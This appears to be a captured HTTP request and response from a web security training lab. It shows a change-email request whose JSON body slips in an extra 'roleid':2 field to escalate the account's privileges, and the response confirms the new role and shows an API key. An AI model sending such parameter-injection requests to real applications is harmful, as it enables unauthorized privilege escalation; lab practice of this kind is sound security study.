 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0afc006203bd6e48c00a02980033006d.web-security-academy.net
3 Cookie: session=B8k2wcTIHCzhECXL6YAGpWSrlFlsrmkY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 35
10 Origin: https://0afc006203bd6e48c00a02980033006d.web-security-academy.net
11 Referer: https://0afc006203bd6e48c00a02980033006d.web-security-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"123@g.com",
19 "roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 113
6
7 {
8 "username":"wiener",
9 "email":"123@g.com",
10 "apikey":"xBJ6fPYFqHovlFmFq52NiLglb7EqMolO"
11 "roleid":2
12 }